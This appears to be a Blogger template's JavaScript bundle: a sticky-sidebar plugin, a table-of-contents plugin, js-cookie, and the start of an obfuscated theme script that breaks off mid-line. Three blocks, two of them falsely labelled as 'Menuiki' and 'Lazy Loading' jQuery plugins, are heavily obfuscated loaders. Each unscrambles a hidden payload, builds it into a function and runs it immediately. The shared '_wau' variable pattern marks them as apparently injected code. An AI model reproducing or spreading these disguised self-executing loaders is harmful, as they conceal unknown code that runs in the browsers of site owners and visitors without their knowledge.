!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left=','removeClass','val','block','toc','\x22\x20class=\x22prev\x20btn\x22>Previous</a>','&max-results=6','<div\x20class=\x22my-menu\x22>','lazyimg','split','.lazy-img','addClass','.search-flex-close','\x22\x20href=\x22','<ul>','.code-box,\x20.copy-post','<div\x20class=\x22featured-block\x22>','.author-description\x20span\x20li','caption','#feed-view,\x20#sidebar-container','isArray','<div\x20class=\x22video-module\x20item','animate','type','mouseenter','pd4','matchAll','4506804jyTyZh','trigger','</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22','.related-tag','search_id','9zNwRgl','appendTo','#load-more-link','height','comments-system-','#original-menuList','screen','&#xF23A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark